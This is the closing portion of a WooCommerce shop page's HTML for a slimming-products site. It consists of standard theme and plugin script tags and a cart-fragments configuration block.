<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.9.0" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7347c006930744df2d7c19f6cb8fb14a","fragment_name":"wc_fragments_7347c006930744df2d7c19f6cb8fb14a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.8.1" id="wc-cart-fragments-js"></script>
</body>
</html>
